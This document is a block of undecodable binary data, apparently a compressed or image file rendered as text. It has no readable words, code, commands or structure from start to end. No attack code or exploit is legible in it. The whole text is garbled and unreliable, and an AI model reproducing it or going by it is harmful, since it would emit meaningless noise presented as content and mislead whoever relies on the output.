��k1>�P��QǛ� ��$�q����N���(Ӡ����寿rq1�пܬ��(ي��/�V�� ���&����г����j������9����srѸ՞�嫣�B ����q*����P}�"���58χPʢ���w-�0*�4��~�R~�n+�s9�W��߲�,�G;�o��.S
��f����ٴc���-s��u�/�C H��<�����|���T� tO�%�˰��� ��0�A��\�P��}��n�K�[��(!�P���K"OXr��uܫ0���"��%��'���+�l�#
�jA#V��M�������nҒ��@��К��Q�������{�*�%���؀�O�"���"#��q�3>c����#���9ݾ�wӠ��r�4LS8����:��8 6�ż28v2�p�i̡��ȑõ��,,����60�3?7��g���s7|}��"�
�n�;\ʇ ��9�Uj�V�z^�]٦`��|���x
:಑Q��Δβ{ϒPp<�/�B���p�� ���b �P8�0�>�0Z�>�>GY��K���$����!(����K�w�
�yͤ�����������ؔ�ha������$֤���68�����z������w���[rq��:2���B()|��h���[���[����0���Hޖr)�����t�4�*��A����㸒+��~88J{��-���5G����UM�Q���r����8��9n�g}��y��h61���� �ɇL؏��?Х:�Dc��Uj�x�.u�a��"x�����^�����������I����=ڄ���Tʚo�� ���+=z��L��@�G�s�����[���[��"#�/�����=K�Ҍf#XY��wܗ}
�yXti�[o"�ΕE>�uLc�0���uޫ�҄�NZ�Ol�[c����[�����d&�x�<(�`��6�o	'_\����h��=KH�]��#�ҥjd�Pn�����d XmA'+)�9Y
�Y8/���W3�e��S,�n���I��e��ӐzK�췏-�0`����Mt����.X�in.��א��F���LR���W����I$y��/S�F:����r̿;�L5�Ni���G�ܵ� w!2"#\��$������
g)X̄V �@?���ޛ0�Y#Y+�0*YdU>��ۻ�S{�������vuZ�u*CvQѐ[�
��u(��JH����-�'����ڠŵe����/�'&���F�ݠ �����4V�A�����:Kjf^x64�Y^k^�^Sĸ)+��_�£)P��ŝ,`,��l�&6a��̹/L�8P�.E���9~�D��m��3��Ix�C;Y�H�<!;D���3?��v��y�h=w�ۢS�=Si`SU��@���T	J�$�EG�X�K�e`ća{P F���Lܮ�l姵����oL��bx�b�Y��/F�{���~���r��P��J������"1�2uq�1+������Vnd���d�e�%�,-�
xamX�
�űj�1'����x:�A2��c�+�r�Y��Y���D�_Xk�̢:@kD�?ڑ�,P,��;
�Ca�z�-g����;Z
K�yQ�S6O���iQ�����-�w㤀�X���&�(9/rZ/��Uع�Sn��4���˵]o�ٔ}$�����4�@BJ�����i��hHa��J�����@P(�
���9�A� �,��]���J,��͕3b`����+����*`�+�����|`Y,���e^|jM(��[�ƅ�O���lc�ѿ�[��^B���q��&�׮�`}�I��1�gj]�Pg�4�e:��E&�'�<��ߥ�B���D�XJ|`A*�|oG�,�	i�ٙ�:F�Ӈw�1�^U�?8R(���f@لl�f������`Y�ʻ�|cX�PvLs`iO����a�=8|h	�EW��au�}�\?�l�|��i��2�����I7tz[*���x�m;1��X�wb�x���͝�28��U3GLs`k��NK�a�( ��T�J�<0�l�����z@���*L�<,����:A�ܱ�)���`���)�򚌎��`a�Z\��'�����`�ƱK9���Xۛ�e|i��e$�ؑ �N�wꐬ��Ψ́�����`���A��`n�����Ŵ�i=����¢�.��)��3������8z}_.
��аB!�)r� ���L�Q�;J6`JD9ʔ%?����2x2��H��&H��?�O��%\�Kd:�+$߲��<Y�SWߜ���P����ֹ�[�{�U�0�i��1m ɶ�:��c.�2e0[Flf�2z�|�H��(�kn�G�}r�ڃs���I��,a�zsIɀ�|��<@�K���7���w�̙��z	�Q�95���N�=�(;�\*O��Ц��`j�б٫��B��M6<�L��a�IL�ĒB,)�_ڱZF�eD{�Fg|��ɀ��!˭����ύ�<٬�� ڃV�m�R�]�[���+�ϝ���l��]ޢA���!�L�G�/��h�)��B!e���x5�^P*.��#)""b߱�
�7|8*9I$�#�0V��1.��T��� ��>�7qݮӮ�Şb�'�ޮ��k�Kp�Y�n�$q��xw��`ü��֠`8V\ꨳ�N�>9��ϴK�	���/�TqƇ�@:m�`��ښjk  �`��(O���(-��ɻX���<u���S~<�����J�|�P/���Y�d�>��	��ZY�g	����ʜX�Je���s���?�q����Yi������
��F.��&���2�����\H۠����k�r��lȠ\�����+���
�ɉ�1\����l�o; x̝���L�N���M�`YL�Ycڙ /��w�
��HV�(J�/'�lÂ�O�6{�;�V;܈���h�z��@ͦ�=c���_wv���.���1ȴ����C�Hũx��͸�q��@�ə�؉�ܨ��D���Lƛ�ܲ�I��`Nd����i��:�jS`�?�2��z�j�ZK��xD��	�,�� �a�>��1\��fi:�֥��k�4���H����ӚF>u8�CY|��U����t��H�!�è�V���&���㪟����w��n��B���ꭹΏ�ОA�#�dҏ3	���4L�.���ʪ�aN���Ӂ�HBln���J��K�%./#�]I�Dz���Ff	��`���@�"H�^%f�L* pը	�h<�H��C�u4�wt�%���6u��>RM��
	I���T�}2�H�x��I�ܙ;�N�)Hٝ�J���	��J�)J���-�KD��Li��b�xx|�mQ�Ff;=�����G��,��u�Ȃ
	 �E#�`��B�߹��w�$�wz�F�'9�%��ٔiR��i���	�K�Z'��:�3������_�a��������b�\���A���M�\	�z��K�ي����_R]������y��T�?=�ϰD�B�����z�L���I]�I��d�[�Z�^�����_ơO��eZ�2N���j�Ϡj��5�?��Gr9-����w�Ҧv%C���i������� �����N�kH�,����NI��)��RȜ~���~�H��9�>���d�w���xm�/����>jb` f)фOx�]0��"��<��e���:򩫿oʦb��^��e��ܫ"DޑE��5YZ�l<�����������΢!'��,��������}�6\��!�Ox�\L���,�ipܿ��
C��;#��liSЦ��-*�3R��g��.�C�W�>d��/�Z�ż�^',|zƕ�*-��3(t&Zl_�-1B�^�?��+{2M�~�B�r�-���>���tڮ�Aӊ�7�V{�k���~wz�B6I�>����xQ~���[H�d�;qD�݈�������� h�N��0?R���_�K�&��o/������~`/���G��z�����-i�.Q�2�:��)��4J��{�����*9���0R�{p�)9�����2,Ӛݐ���:���9���r��ꤐ���;�2��8;���R�DRF���r�� ����ɜ1J_��� 7�%ꚳ���BZ%ia ����&LB��"w�a�M��-(��R=���P�[s�)�搗�S��	��r��s��P�������U+��T>�)�i�Z���NP��O�'��������Íd6Q@����{6 q��B?1(��)#����` ��9�����+)�)�[t`A7+a0k�*���T�$�H��:'��������61��[Ȣ��$+�p���I�K����Y��鲠9�¬J*��i�M��j2���qIx,9�3DɭEz�ފ�wZ����ȼ�ԕ1����H]ZJ�a��+�����p�H��i<�1<늖�..@#�)4��K� 	���+�zA=eQ֣X3�ȴ�f��/������� �����C��Z1���l1�C4���Q�j+��v҃1�s��u�͎K8������b[��C
g�B
��n)e�}�OT!�Z�p��r(�~����K}0�)���"�"*�I*3"{�1/i�������ȚQ��ٙ�;ȟ��Z
�w-�Ș������;����I���Z�\��Ի�+��p�䅻I,�*�J9�-C�-�J�|�ʳ� -͑���2�<Z¥5����� �	��3Ǒ��A���;AR�.ۙ�j�&�)���Bk�C��X�E�BE�&x=a�K�\˵R�5[�HB��bL�L���'��u����'���hKL�˧�4��ݿ�� m#��ċ�!���͎ӿ�KMU Z�0_�x��霑�Z)~k�����y���*�w�P�+҇���w3��CN]�H'�2E �*��;�7
F�8	����Ó��H�I��5�;���H��s�,� !+�`12�+,�d��"��p��J D���|���@�ʱ��ʜ��1#�
8J4[3��`�v�)`�����;�3��^:A�1<�����y��#������=g�/�ԫ�zA�[c��$���°��Ř�Q�>�a�2dL0�?P_08�u	�R��<<��+�r��*T�0$/n������6�!wH�DU��b��I��`����j8�:)�B$�C��Ɇ���,j��*+��c<a��Q9p0u0[,������)���Љ�����,JE��":�D��1+����r�����Ʈѫ/��a��JB��02d�$�$�̛�Y,��X�I��B$C�<ȫ���S��;���pJ�e�M�u��xG�����^A���AC�^�a�撉�%2�=�X�!X�X.�0Xm�f�>���"L˵�>�U��� 	����}&�w�I_sC��C䫠ʄ��8t��*�?��w
�1Ch5è=��c�u6�����Z�!g-��+PW@��ͱ� ��~�7��02z�����9#vK,"ΉV�(9������_�Ҏl�qx*��1�1�,1:�C�?�\u����I�9���$�
�A���ܟ<UѬK�;�92�뤕T^���܅KI3�Y)@��-|D���\A]�`�P�_�]2GM�5�M{:k�<c�� ��ԉ��T���Ԯ��L4�D�?��wg���:�&���µLK-��/��Z�>��m��W%A0_i�&��u9L�7p��W�6�'���w¿NX�cնƦ��)�Y�!��$�JԐԴ���Wa`�Z��ΛӰ�QC�+	���o�*����*�y0�p��1��/�h�	K��
R\��	F3�<aE�*����D'2+��3"��,n���|ϟ\�>*���$#��S';�ZA� D��]S��J�i�Z	� �ԡ<�3յ�M�`�	T�V�w;k���^��T%��(�a	X\^�M,�B]��.�/�%�MKX3�+8ն���p���=��&�?��t��P��KX�<dt	�m+�2$��I�B���WUP��;?ڦ���D�V�Kyȋ[�o�0i0���7�[�6mk��a�&	�*Z�I��n�2�1]lN�#�v�PL���R��:�)Hr31�U�<!+�ɋ�;���ƽI,��a
�#T�1ɻ�9Fc̔��]NQɓv�=:��a�=;@6��ـ	Hw�x嬾T[
GP��$��� (VjC=`��ABRTŻ�BB�d����*A�ɀz��\˰/�������_��.��X����F� zL����bi3�)��l��b'����Sl���5J(�ئ! �(�iye?os��c!lxD~�W���=��*�y����'�2��S9ꎒ��h�Q�m��P��'걪��.�+/�# �O�	��1��\�*��i��N�;���3ـ��k�$�]w^x@Y���\�ઌ���J����Pɼ�P{�`{�+3���N� Ղ^������W!jB]�E���A��3 �URf����A�lz�g��*��8�& ��eXP�ߴ�_��)���8�� 1|g��6��lh]��>ʸC�N��������$l��Z�׃ڔ8C@�y2�+(�Mak�z-�h��V�㛨y:�bZ����ӡL�A��,yt@�r	���f:)�䏱���1%��&�0����䛙�O6h���B1w<Z�Y
zphlPR̚�Ĳ����e���I�|�A��?��}���/�ĳ�{��`?C{G��Ե���$�k�|���&`�^jA�^ara�r�T���I�p���b�罾g��a\��+�g����bb�.�����rbg[ 3���#ׯ���֔��[�78�V���d��0DR��Jp�Z���S����LdPB��7�:���0
�=������L��
N�E*�B��my�w���1w�̱��h������5Ho</� Wn��v�9������*���y���q��韤I���ki?]ɖěB���G|��-� ���J\�W>-ιT]��ʏ���Рp.(�l��@�)���i��ORM�3�c^e�N��ڣQ�O��3�������!;c��
̬`a;���������hHI��1�mhL	��"�.�?��)	�͟|�xm#��[��
dʮ����e<4�z=�%XQ;ގw��p��K6�wp�� �TN��{��%׿[jm$���5%��ć�X/��n2=8^�:(�ER|d�9�S���~��J���N�~���f԰�iD��xLqdR?�Gv԰��Nwp�!-�|<D��N���t�Y*4�rrC�YM��t�O�k/͙Ҡ�T�L�Ԅ�O��W���9���"*�*��|�� bY��~0����yȃ��0M�������И�Ɇ���$�y韷�*|( ,Ð���8i��4�O�@,ƼH�wK��t,���ڿi8\��I�!�/��b���(z��݆������� ��`���j��4�XȞ�,���|��������i��bϔ����i���9Z�1qڅ�F<�3�@�I���ٽ��ʋ¡3\��ѝ����O��I9����B��q�����S����ߩ�U=&���ޑ4�����]��1q*�7m���2
�	����o����q8��(��0aIR�5=�S��)��_mSNI�(�A����?w��TAd�C�d���n)�ǚ@5�N}U���n�@�����	�� h��V������������ ��vx�R�yj�~D�R~�����d�������%������!�����	�t!m�������k��ώ�(�G$�ڛ��V���rH�L��� @��*��FE��Ȃa���,�J�R� ���Y!��w��T���[��Z�;&<ڿ�A&�hl�8Ir�d�K��$�A�#�<��=�>��St��w]��m�J�������֒N�v-��������n��<(7x'����H���6�'	ю�	��bZ�5,�"���k��4N��i�����d���)�o����ʢ����(�a���]QD$��1�����x���o�L�XX���*e���[Z��\<1ݥ���B�=%���j�PȬ��)�̡���쇐A`��(Y�"�#���	s�W |?�`�ӤX�N� ����T8�@E��+�q�J �,A����Ѳ�i�w�${��l����*� �J,��]���hU���țI�V�?!���瀝��m4o�,�F�I|�ص��ݕ��^\5L��5Z����6�à�ᗶ=�����q/̈����כ�����M�p*C�R]4p͹��5�[��·wz�"؍舋��PJ��r�����i�J� Jޜ��(Ї�˓R(n�����։:��:���R�i�Y�������O��CF�!��x�9�~��X��
9�q���L𼭉�Ëw��
��?�х�r�$ (4!
���M�]I ����^@����L)O�|>�N�!�Lڟ��Ěf�@d��-��������=�al���lx�G5!�+�]��õ9��3l-d"ܳ�yf�K�O�^���!��JnʆJk	"�U\@!��U����P}��4�#X�G���������!I8T3��2�Ѱ�I�,
�%`��P�uh�9l�)��Dʥ�S�<�ab颂I����h�`Y܈K"_����	��\�W�DwѪ9���a�Ġ�n<���b-�����Z0�A�9W��!���B�釯��"�"����#��#NI��f�+�8��ȫٙ<$*���k�,���&��F]d�ϖ]��7L���얶e�
Y�q�MFo����������b| �F~�%ٚ�j��BO�!�֚
�������������&�2�b􃏱p�:�ȉ�= �+�6�&�����[� o��Z���:s"�LTh��X�X�l���w�G�^ۛ~���-$���G*�wz���i��E_�zC��L����Ʉ�.�H��K�y���d��������9�����5���J,��q����zCTܾ�)����	�?�ۊ�)
�pN@�o��{9A�!��b���Ϥ��*D.�mn�OB����F+�,��܃{��n*�%%Ғ�)�UN�29 �%�6P��	E��ك�cO��:����Ĝ�1���X��OA:*:�R� t{������k�.7.?wZ�\+���?��pS�z@�cl�M��$��������N5�+�	f��@��ʜ(!��,����<�5�1�.b&�;���h%vF����q>�J�w�6x%Ir^f�!�U�a�tkx�g�����^����(�IpJ�܉���I]�(�JC1�T�uϡ��TL)�N����ɝ�O1�)���҄NAX�h�=X���aN���H�f���Cm��K�t]�4
�`G9������]���ٛ�w�\E��ݏ�MH�)El�jAO� ��X�	 �<ȕH�$�}D]@�����	tH���Q���~U�9�]HT����|����P��O��Qp�k܁k�ů�`� ��m�ˢ����#F�9ְH�H��������eiF)�˺yV�e����,��9y�/�L���>����Ӱ틐̗��W}5A~��b�߿p�ČMp0�H����V�s��ڼ���ñ�� �����I��JD�x�XHPw��P�	�t�2�����Ki�Ӥ���\�(	M����	��O����`�νI�1DÁIC�i��\���t(�b�EQHH� ����Z��i��GU��݆��(�֥QB�i��]�������Y�Z���E	G�V������Ӊ@��@�<Q�JSUGЙ_X�|�Β���|�|UW�R(��@��(�� ���W��l힫��i���@��F_��FA(Zm��a��?9l��=����d0*�Twe���p�`VgT�,��ɜ��˨"�����티��!$�%<Lf�[�\n!�ǋЫ8����1�i[�5G�K��M:�.���0�ќ�I4M�C�>��J��ɓʓI� �IA˥N���؞ܢ,
�副䉒xJ��H��I��Ԉ\�4�6���%�wq�	Aa�PB��Cy��Nh�2��`���bІ����ځ����d�AH��̀ǖ�ܹ�C�)�,��x��������\ Н�
�փ�w	�	Uh��(YQi���\l���*݀�AY�i_pP�U���)R|)�4�jAE���ֲ�VTO�t �qؚ�֚���^��F_������j!�H+ 8B�j��$1��W������}�g1��������M$��yu�/"���L����	��j�;%"=9����9���W Ќ������x��4ظ�r�o� �s��� �g��@����L�P�Ѵ�6��C�؊��I�<ȓ<I��K1c�eW�U�w��z/������I�`��	�����/��X�pS�����C�I��KȞx�����$9��`�Ē�O �G���@,�:��d@�q������Ϛ���������U�y�G,D�u��ݭQ��U�A�4����!�Y^���P8��Ʈ��GL �Z�PϪ�P���q],ha�Af)a�́k���b�8��	�
V�@�oX'J�#�cIR��K$}�(�ɉ4I(��I� .��n⿤���w�y��z���ч�Y�<��!�{%������"�+��L=��pLm�r0g�#:*��C��#�=��p?���tG7wAML0I�<��<	����<	�
�Ĭi�r���5�	���6���(��,Ȃx�M�d�,�I��I���N��L�N�x���N��\@�KL��-�� �h�F]��	�F�GQ���($�N`B�C2�ܽѝ�i��Uv`�����U�@G6-��a�Qϐ��y��A����-~Di�@S���e���wUmaP�l�P�(��T�))��RnE�2%��^V=��ڬ��`�o���!��,�bjf]E)���.bHV�uAkjR�Vƺ1L �������f$yj��
�����<ɗ! ����{�G:��E���Fߔ/�>����xr�;
�<��s����ˊ\
��H��7���D��������g�ɫ�	�fBk�l/�v C<g����d��,ȑ��Ɉ,��H�\�BM?\�wé|g7lzK ��@�$�5(�rw����Ɔ�8��	�����Bz;��8Ԕ�X�UǦ�[x��Q� ���i�T���X(�-���]�@ϙ��n��Zӕ@���ۑ����d]p��WM_.!�Rh9�RNQzm��,�Ql)ŧ����W�*dx%��k;�}`!��=�@���ێ��JH�<,��`AcHI�ƞ��B��˨'�,�&�T_n"��/��"�M��:}�z������;����� Bd:A ����_�^[��o��/r�~:.�sP�2�w'K>L�?4�K.��ĉ⛈��g��	��(�� ����d��1'�H炀��;H�Ј��{�	�^�±,�]Nw�N��?�粗J��,�N�4�1lH,�K�A��B�iah����A��NF��G-G0@��J�����Q� ���Z�����G�mIx��Q�E��0$Q*��˥Z9��O�Xԥ^"JU��� ��&����]<�=���9����e�FTޖ�QȼV��^P̡	A�����1��3���w�����v	���J_H�ۋd��X�&���L�I��/ng�Ӫw��#"z	۬�G|�˾!�cn�����bb ':���#�R��G�"�r��9D��]����������΍�4؈�pz�Ԕ>���J��,+��,�]����ə,��Hg�8H��H�,ʮ����s�������dÝ�
��O�5����T�MI�(�$�M�
���S��k���O,�}�Be�m,�Ԁ������њ�q`�a$�wO��Q�]�5������������J)C:�_�U��U]���-y՜���Q���/����s-,�j}��.���A�A�}İ.���+�o�������E_�����q�\���H���q��F�����bG�W�"Y�x�����%q��S�s�} ��)�}�W��~�}l�?�/1M�|&)�2�'����Î�1�rԜl7~z�\�J�X��,�����#	�4~�I�f�6�P���"I��#۶$��(wə�ȑp#M�Ʉ�(��Pk���T�ɝPS��ȫĿ� ɉ�h霔�JqJ�^�  �]�{�����]�]��=����4)�D�Ϛ�-�b~��Ꮓ�UA��Q"	�%�+]ݎF-�[ \����O\����@~ϕR՟��R�L��NP���(�͞�Y*mV�����������JB����9�*"�B�ж(�����:�l@�$��}*F&��ф��ܘ����"+�	���8R%�Ņ2�k�w�����u�d ���ڳ Y����K�慬|ERߊ�7	�����^���������1	 ��ԿCQ��#tQ�`XQ0��E��\�fD�=�:�G~��?Rѓ\X��@��
��js�gW5Q^���!��z�d
'ʮ�`�l�s�y6@8��R������(n���0���)B�!��B*��������눞��i���T����h��\ 	���� ˦��L�6����\P��r�.K�0h��JJ�F��3z<�w4{����,	ʒ�ڂ��,��������ɒ���z7�Ɍ�3��@���5|�3e�9��
��k�T���������j��X������`[G�W�����+��8l	����gY*��Y��=���P +�װ}�Α��f)��F�;�
F,�+�bh�&������Z�����:�Q� !���[�*��m`.��*,�:l��� ���=L.4�A
��!�_)�b���li��h��?��w5Ґ��v�Ѝ�Y�͌?�!ij��p �dJ��K����K�`θ��v'9b��l��Β��'��;$;S�coZ��ŽZ0Y�Ȩ��G�+�9R��� ��&�iSr?��f0i(���<�3�.y�L�K�'�z��볣���R(��0���n *���F3�ہ����i���z�אh���I��F�8�@�Ǵg���pt���Pi��sf�j͕%��e�T���_�� �¯}�����9�È<�wD�Ę�@�!����Z�[�J�[E�k<�F�S�G����ط��\s⹝]T�9����=��zW.�M�4h�Qݙ����)�9"�����Ƭ�Ͱ]��M��(,�L�v`�	�h�A�Ğ!��xґ����J�	�"�͟�ʦ�I���A��鉓�zr��d�*\i���z�!xͿ����6*8'����,,���Č�CM\*��+���O��.:�n��c��^������Ԅ[]k�&��X�K�.宓!w���n�+i.�:1�I̋]4$B������W�����H��ˀ��P�I��Y�b���[��T8>��i�� J�*���\ ��0�F���pϙ�؉��(�O�f��X��
����(Ț>(���J�m)F��|���ͭr��ԌH)&�!+�cV>3YqJ��8
��<,����N�S�6���BJ|�25��Ǚ�j�>̘±��皡�n�zA�	r[�mߠr�l��9<�v����(��b�b����"ލ��I���$�w-6��db�"h�������� �]$���ۥ��#�P�8�c��t�0�:�y��e
�P��Ac��!K��)�,dc�urߊ殏�Hi�h*J�c���
���M�.N�:�����x�"�����y�Rͅ�����H�"���sD��s�F���{��N�[�E�;����R��l���HQ\.��s��0�o$�?؂� K�f�U	����c����	R��	���.��W�")���٢�l���j��?w
��R���F�*X�	��ӯ��)�����N`Q)�dEJ}i
�h*x$�M+��U�x���ͺ {.oX�̛͜%9>�5�y�~9�4�	
 �,m�ac,6���آ�\���w�B!B���#�n�ҷ(�!�� �̨Ϟ մ�
��%£�"�5*���!�h���;���L٧{��������Jo��|�^;ΰ�!Ҩ��I#��*��O 7�N�Ih��9q��@Y�үd98(I��	�w�g2:┍���`�%k�Ǝc6`����<Ǯ�$H��������E|�L���Z3�����aT]�z�1����@�6�Rۙ��89[A�0;�V�K�j���D�.|�t�!�H�{~�֐�FJ��͈ə!��x0��HR�؂���e��'�a�6���	�/��F韲�P@J|)x[)y`�(�}Y�&�,��g񅝎|4��5*_kV^5��f���N���/z�Q��sP���)�CҦ��q��wB�w�;ǿ��)���#��ɲ�8���b�ة]�����9°
����)�B��+Qy��0�0?޶&"��Ɋ�)��T#!�'-X�8�HʓR��^Iw+J��91m���'_0=Ӕ+�m�Q��N�Zj����I�^����]��[
N<Z��Uc֒�B�WvL��J�D���a�E�!^�W�P*�Ё�։��4�����P��D��h��5�jc5�L����	m�h���l��ަI��ʶx�<ajw��̀o��n��Kn닍���"h����n�bk��oͶ�;ˎ����b���$��Đ��O4�0c�������,��Ƃ��"B\-�bB4�<�[�m
�����H�nX��-
��
	.ͪl�F�'
6o	�૆�"�(":�:�X����*,M	�M��
��j�����G��*�fZm��\�g���~z��]਋�	����X���y�<�����6)�4�������p@�'���qX@pTJ����̣V�Q(erw�����(âң�����tZ�T��U�K���vV�?�n��+v����N��K�T%w<`^�ށ�H`��a���^ô����o\��jc����ȀFH��)�胊7"(��x����<��2�>���o���n�ش(�/���/�h��h˅�(�X�hALN���a��(�L�x���ļB�.Fcă9�>8fLF�@FdP�-�m�D��Hz-����͜�E
���FZ���.�@�� ������d)FB!��"Zb�w�'D �#��d�� ќ�xN"{��E�y��'Z�G%�`�
��*�ҧ�h�~�'z�ਉl��Ri��轍(��(��)�P	� ��")�@i�艞���p�ΥZ�����H�Rʱ?Ό�Ȑ��k�:��C�,e1:��>*�@'T.�D�T�\�z	�Y��R��$�0$E�!���s>��n���2̳>뉅Z��)3Z�����(� a�Gi��>�m>Ƅ����H�H�z˧f��,�vA����\�w@a����&͋�`.�aK����A��,���'�Z�!O�-�+��#:�D�G���B�"d��B�w,�`�fv�.����m���F�a�݆Y�}ث�j��'��d$�xdܴJ���Z���Ѧ'���I>h�B�тyY`b�� |B-�D��Z�}2� �y��o-��٘�薲H��{��ۈ��M��#��FE���r�;��i���[�n��	�'Rj�ͨ�8�r����^�ι*C�*�9�88 1l'��u���wZySVGu���a�fyഁ�����U��?����h�P�8R��7�J����42�2ô.I�Ĉ(^Nh�A����zn������ܦ��`,ʅd��(�RK˷(�֜�r����P.�"�������R���O����:�眐־i�az�dO8�b�&�c|Hc2L�<8�$����Ad�`,�{L����j��b���m���<�nLfR��<�iڦ�� ­ے`ڂG�^~�^,�V���"�m������z�EG>"ǃE�w`驠�ro�Y�%Ț���*��ʃ�g�["��ۇ����zɽ�}�|)�%)��[�؝��_�:�;�����㈱�;޹��{2�}�0*��0����p*�*n�ӥ���t�U|g��U:ɵ�0U���N�Pǽ���V�K�J;^\�Ɍ�Í�I�4׭X�b�hz(����x�oN�\H5*H��ȉ,肴Ʀ�H����h��^��蚬L�>���>˴�a����l��:��lo��ba�����j
`w"��������>*<̢��Ox���$�MN+2���$ö"���f��^OB(�-(��r��$,r���9�_���"D�-��M�B<�`�Z�ū x�mx^�#M�ӈ	�9�������9��`X�`����
��@�ƙ���|pDD-��?[����`����\l	�&	�ݗ|���}�%Ɉ��#i���<�%�%�Y��i�ߟ�����?.�㈣��@���	�:G]$ʲ'ٿ ɔ����+T\yTP�����/��w['��a�]����C=�r������h�|` ���oi��A�(�	�Z�j���h����ڈ���	;�
�ȉ�P	�H�*�F��/��撒��l�Fȅ���������i5n��6x���h����~�$���b��f�$O0���dx,BOdR��NB^B�"�3�Җ���J�-/��.�/"�^��m��`+^�#�gF�'�j-Zf�-D�{z-���ā��������{��?|܇�&�Ո����\w�*	j����	�Q��;��h��(��q�'I�ĝ���:�(��(P�I���(��(����T
�������3���׮�%<r��$.��i���E�u�C>ī�	��!�ᵛ�1C=a9>'��$��u�0�m�5+�;K���J2���ώ�׃)��:��ЉF�BH���i��P	u	=������/������돐R(���6�\�ư�i�	(�>�%ȴ:��X)������'��������/�c>�w5�@�M�(���5�e,�!�\x��M�`f����ʍ����-E�}"��X��T!fd/|��f�[:z��%uܩ���=�e�Zh0١�O�Ԭ���@��h��t(8WT��_�V�9Y)��=��3��:˝�^��P����kpi�1��1���\���3p�ȊX]R�kr �����2>'���B�u�at^��wF��� �����+V�1���ɘ����Z
O�iX#"K��B��x���wo�(��
{����	����R�k������X��o��/�l*	i�ȉ��o�b��	x5��`���0���7��3���((��2%��ŔL�t	�*�6��̠��^7 0-*�N�l�!�����H�O=��`�6�l�`!E��-ܐm����Ml?RFrڼ/b�(��'bЎ
Bs��&t���޴bgX���o������m��E����h����h(�������[�hhFȗx��'�G�(����3ω�U� ٌ�^��3w�.��}������c6�<��k��ѵ�>u
�����#\#��U�ֵ��0�u0�>��$%����ø�Ȍ,)��PS��s�����ס�QA�4L��Z���S����ʔ�6s_�զ������T�������4Rn*]H�"h��̅�	+�h���I��W�24t5T	��b�2�)���.�@����^�
�O&�*	�NP����؊��9X)K���a�o���u�T0�@��|ofR�ι<0��,��w�*Qj����������b�Y:�����5�/OG�|���o6%�|A�}.O	����M�"�����a	���ԃ	�ƙ���DY�l��,��a�?Տ� �HtykM����1ԈA8���sk�T?|`����z�B#]*�Iꘫ�qxi3�=����pz-χ�h�x6�W��H���|�Z-�(��N��l�*�*�$y>�\��\�o[[�H%��n�0����|kGؗ�p���	}혆�\�����k��Q���w���E���i���jTL���T��P��U��W�l�[Ȋ���I�6��ʩ[p*O�p`C���� �����6p�-�[ě����I������������ʑ�8�H����,�ɝ�������l�~�I��Ɂ(�؊L�|�@���	�7��M����H�ƉB����(��⍞��i��L�Ʌ;X��>J�K�<^�E�JĻ�Ȋ�dȮ���:�4M9F��$�N�l��Ǵ9�����e>��i�w��ekF�nf�mr�����ۃ�L��Ʊ�h�6l�����[��d*�<ۚ1�a;f��#8���)��{�N����6��d������`{�Lc~X�2�QX���� E}˟%%B������dx+��A�[S��L�]��(�\�0y��<8V�c�ߕ��P�K�8����l�V�8<�����ًT�_xՅU�;�UdE���so׎�V��{�K���rX����p�l�Ѕ ��)k� ���R�����+��Ƌ���@w+
��,�
�� �ނ�-����͑l��L���gH�:Hʂ�:x���)����yH|��+��Rm�拓`�k�W ��Q�-��2!/N������h��-�v׈�� ���X���H�	�8�;준���Ɋ�<����*�Ab�:m�󔬩�Q�=�z�����n�Ct)�Bx�n�����$������YK�l���a���L1Ll���O��-(d�t���>&)#롣�70��@�և��m]���i���Mw��I�H�̣������φ���[	ll�	�@9=�H�	����O�Hh�kȻ�
�,����N�?`X���VrB7}﷈��hj(������|0���������\ǰ|��ux������2)]y��I{� l2����b�����Tƨ�RZx�������A�[Bx
�����hM�tܢj���\�]-���� �]���s��ێP��mO����*�W!�]7���	�^�(�D�߂T �'w�$	���l��(�|-Z���ӮT�ˊ�\X���i�\i�^��܏�K�&鍭x���PK��I�� ��l���I��p�XX��@	�b)����8
���#�D����0
y����㮐�X���MF�������i��b����;��ʍpP���ͤ4����h����l(�ST�8
��9ο��������NRh>�%=�2�ο��?ܢ犢X�~�0�H����n���A�fT��6�w�L���okBw�&�� ��ܸET(��zY俅ށA�W���%�3�z���XK��X��ȉ���ڈ����`\o5Q��*N���*��(�؍���)J���� �����s� v=�؉<�?���,=�·`$�C
G�^Ï�ۮ�X��Q�ˬ���t��3X��Zh��=n�#��ȍ�@�E����/�
�,���u)�[d�������Z$�����)5�ͩ�̕�芛H�*���ɘ��_��w҂輏������ʼ��0!��=#ӥﲼ鍖�L�E������䅫�٫����3A���=��h�� �Z�`K�@�>��(%���o�HR��h(�m�ʷ^�������Ƌ(�?����������� ���&��0����N,f
�<�����j�a0���]Z��M��D�&����;x���!����סq��m�1T�-W� �ypv̉b��E�[�B�i��I�aS�w��6�q;��(�*No6�\&nw�ҹt����\��~6/k��	��腒X�� �,��h;�R<.���-M�n\ҭL��J��������I2�!'����7nOc؂�%��Y�� �!r���:����������?2=%������\�,ˌ���i~̀���h
������Ix�tl��Y�̘ �u`�7X�5�Ԩ�� ��m⊪��x�tl7�{���9�8у`��@`亞�O���栏����Z�h؉�h���r����JIw� ����������d��d)��h�]�0��5H氘�ዿ\����WɋU�� {��Z�vN�)�a��z���J��*�k�S=�<���J�\m��*���:�~9��:��,��z�}͠�:�ۺ�j���j�ՠ�К���Ή�ȉ~����XێF��x��ڍ��bK����]�~��.��؍����J�z[������=��ٴ.�O��O ����<���}�ڎ����7���۫�����~�{8�w�����������~�K�ܨ��؊�<��膊�Vh� h�g�����Q`�P@Ό
m���������;a�����x�C�y��h�7��D� (�	� h����*���v���v膺k����-αK�鉂�����B�����ϋ�������ڙ�ً����؉��>��V��������x��񗐾�e�
c^���5�����T(����mȆ�?�u�
��)��9��>|�ʰ����� w���Q�M�� ��Z��|�����x�:������o�t��qm��o��`��@������ȉ��8��J�FK��ʴ����/����/��/����� �O��X��X�+����0�:�yK�4(��8��J�W{�>���!�xqY٫h�����+���������^ڊ��]������\��Y�fx���H����_�˥l�L�����bX�u��Vhܵا�x��y��h�SP-��wA���n�������)w���)^���`���mʏ~�Y()Elo��R�����h�E��L_��h������⤒��\�͒.���{�#Ɉ�x��!�`�҅0��@��h���Cމ� J	�N��`��ʨ�Ȇ���HjI-�X�B�����^��������8���>����V��c�����r��j݉���ۗ��Ĉ��`��\M��H����@����=����]M�Z��x���_��Պ�|�1+�*�_"����I�������w���?��،8���؏F��Kk������s�����rK��X�+�∂;��%��81����=1$
J��,����|)�Bܨ�����;*�6
��\�D�'�\�N
